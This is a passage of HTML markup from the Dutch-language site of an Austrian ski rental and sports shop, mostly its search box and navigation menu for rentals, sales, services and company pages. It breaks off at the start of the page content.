	<div class="jet-search__popup-content"><form  role="search" method="get" class="jet-search__form" action="https://sportnenner.at/nl/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Zoeken ...</span>
		<input type="search" class="jet-search__field"  placeholder="Zoeken ..." value="" name="s" aria-label="Suchen &hellip;" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Suchen &hellip;"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times" data-wg-notranslate=""></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Suchen &hellip;"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0fe4c66 elementor-widget-mobile__width-auto elementor-widget elementor-widget-wp-widget-maxmegamenu" data-id="0fe4c66" data-element_type="widget" data-widget_type="wp-widget-maxmegamenu.default">
				<div class="elementor-widget-container">
					<div id="mega-menu-wrap-main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="#content" data-panel-inner-width=".elementor-container" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="850" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-11256" id="mega-menu-item-11256"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Verhuur<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11256-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-verleihwinter mega-menu-columns-6-of-12 mm-img-column mm-img-verleihwinter" style="--columns:12; --span:6" id="mega-menu-11256-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-page-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-item-6398" id="mega-menu-item-6398"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/">Winterverhuur<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih/#/">Online verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6446" id="mega-menu-item-6446"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skiverleih/">Skiverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6444" id="mega-menu-item-6444"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/snowboardverleih/">Snowboard huren</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6442" id="mega-menu-item-6442"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/tourenski/">Toerski's</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5979" id="mega-menu-item-5979"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/langlaufen/">Langlaufen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6443" id="mega-menu-item-6443"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skibekleidung/">Skikleding</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-6149 mega-current_page_item mega-menu-item-6445" id="mega-menu-item-6445"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/helme-rodeln-mehr/" aria-current="page">Helmen, tobogans &amp; meer</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-mm-img-column mega-mm-img-verleihsommer mega-menu-columns-6-of-12 mm-img-column mm-img-verleihsommer" style="--columns:12; --span:6" id="mega-menu-11256-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-6598" id="mega-menu-item-6598"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/">Zomer verhuur<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6600" id="mega-menu-item-6600"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/e-bike-verleih/">(E-)fietsverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6599" id="mega-menu-item-6599"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/ski-snowboard-sommer/">Skiën en snowboarden in de zomer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7774" id="mega-menu-item-7774"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skibekleidung/">Skikleding</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-11256-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-11256-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-14" id="mega-menu-item-text-14"><h4 class="mega-block-title">BELANGRIJKE DIENSTEN</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-11256-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14605" id="mega-menu-item-14605"><a class="mega-menu-link" href="https://sportnenner.at/nl/stoeckli-testcenter/">Stöckli testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6882" id="mega-menu-item-6882"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14816" id="mega-menu-item-14816"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/perfect-fit-package/">Perfect Fit-pakket</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6880" id="mega-menu-item-6880"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-testcenter/">Ski-testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6881" id="mega-menu-item-6881"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bindungseinstellung/">Binding aanpassen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6883" id="mega-menu-item-6883"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/depots/">Stortingen</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-11256-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-11256-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-13" id="mega-menu-item-text-13"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-11256-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11834" id="mega-menu-item-11834"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7939" id="mega-menu-item-7939"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7889" id="mega-menu-item-7889"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleihpreise/">Huurprijzen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="https://sportnenner.at/nl/?page_id=9761">Sport Nenner Corona concept</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4847" id="mega-menu-item-4847"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/mietregeln/">Huurregels</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-7983" id="mega-menu-item-7983"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Verkoop<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-7983-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-verkauf mega-menu-columns-5-of-10 mm-img-column mm-img-verkauf" style="--columns:10; --span:5" id="mega-menu-7983-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-7984" id="mega-menu-item-7984"><a class="mega-menu-link" href="https://sportnenner.at/nl/verkauf/">Verkoop<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8845" id="mega-menu-item-8845"><a class="mega-menu-link" href="https://sportnenner.at/nl/verkauf/markenubersicht/">Overzicht merken</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-7983-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
MET<br />
SERVICE<br />
IN<br />
PLEZIER
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-7983-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-7983-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-8" id="mega-menu-item-text-8"><h4 class="mega-block-title">BELANGRIJKE DIENSTEN</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-7983-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14604" id="mega-menu-item-14604"><a class="mega-menu-link" href="https://sportnenner.at/nl/stoeckli-testcenter/">Stöckli testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7985" id="mega-menu-item-7985"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bindungseinstellung/">Binding aanpassen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7986" id="mega-menu-item-7986"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7987" id="mega-menu-item-7987"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-testcenter/">Ski-testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7988" id="mega-menu-item-7988"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-snowboardservice/">Ski &amp; snowboard service</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11835" id="mega-menu-item-11835"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7992" id="mega-menu-item-7992"><a class="mega-menu-link" href="https://skibuy.at">Skibuy.at</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-7983-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-7983-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-7983-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7989" id="mega-menu-item-7989"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/geschichte/">Geschiedenis</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7990" id="mega-menu-item-7990"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-5243" id="mega-menu-item-5243"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Service &amp; Depot<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-5243-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-services mega-menu-columns-5-of-10 mm-img-column mm-img-services" style="--columns:10; --span:5" id="mega-menu-5243-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/unsere-services/">Onze diensten<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14580" id="mega-menu-item-14580"><a class="mega-menu-link" href="https://sportnenner.at/nl/stoeckli-testcenter/">Stöckli testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6658" id="mega-menu-item-6658"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-snowboardservice/">Ski &amp; snowboard service</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6876" id="mega-menu-item-6876"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bindungseinstellung/">Binding aanpassen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6826" id="mega-menu-item-6826"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6045" id="mega-menu-item-6045"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/depots/">Stortingen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6870" id="mega-menu-item-6870"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-testcenter/">Ski-testcentrum</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-5243-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-2" id="mega-menu-item-custom_html-2"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
MET<br />
SERVICE<br />
IN<br />
PLEZIER
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5243-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-5243-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-6" id="mega-menu-item-text-6"><h4 class="mega-block-title">Vaak gezocht</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-5243-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7942" id="mega-menu-item-7942"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih/">Online verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7944" id="mega-menu-item-7944"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skiverleih/">Skiverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7945" id="mega-menu-item-7945"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/snowboardverleih/">Snowboard huren</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7943" id="mega-menu-item-7943"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/e-bike-verleih/">(E-)fietsverhuur</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5243-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-5243-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-7" id="mega-menu-item-text-7"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-5243-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7946" id="mega-menu-item-7946"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/geschichte/">Geschiedenis</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://sportnenner.at/nl/?page_id=9761">Sport Nenner Corona concept</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7947" id="mega-menu-item-7947"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11836" id="mega-menu-item-11836"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-5249" id="mega-menu-item-5249"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Over ons<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-5249-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-ueberuns mega-menu-columns-5-of-10 mm-img-column mm-img-ueberuns" style="--columns:10; --span:5" id="mega-menu-5249-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/">Over ons<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4881" id="mega-menu-item-4881"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11837" id="mega-menu-item-11837"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4893" id="mega-menu-item-4893"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/geschichte/">Geschiedenis</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13300" id="mega-menu-item-13300"><a class="mega-menu-link" href="https://sportnenner.at/nl/gemeinsamer-nenner/">Gemeenschappelijke noemer</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-jobs mega-menu-item-12301" id="mega-menu-item-12301"><a class="mega-menu-link" href="https://sportnenner.at/nl/jobs/">Banen & Carrière</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-5249-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
MET<br />
SERVICE<br />
IN<br />
PLEZIER
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5249-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-5249-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10"><h4 class="mega-block-title">Vaak gezocht</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-5249-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih/">Online verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-page-parent mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/">Winterverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8004" id="mega-menu-item-8004"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/">Zomer verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8002" id="mega-menu-item-8002"><a class="mega-menu-link" href="https://sportnenner.at/nl/verkauf/">Verkoop</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5249-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-5249-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-11" id="mega-menu-item-text-11"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-5249-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-privacy-policy mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://sportnenner.at/nl/datenschutz/">Gegevensbescherming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/mietregeln/">Huurregels</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://sportnenner.at/nl/impressum/">Afdruk</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5633" id="mega-menu-item-5633"><a class="mega-menu-link" href="https://skibuy.at" aria-expanded="false" tabindex="0">Online winkel<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5635" id="mega-menu-item-5635"><a class="mega-menu-link" href="https://skibuy.at">Skibuy.at</a></li></ul>
</li></ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content">
		<div data-elementor-type="wp-page" data-elementor-id="6149" class="elementor elementor-6149" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-47fe3fc3 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="47fe3fc3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_blur_direction&quot;:&quot;in-out&quot;,&quot;background_motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:70,&quot;end&quot;:100}},&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d99b89a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;je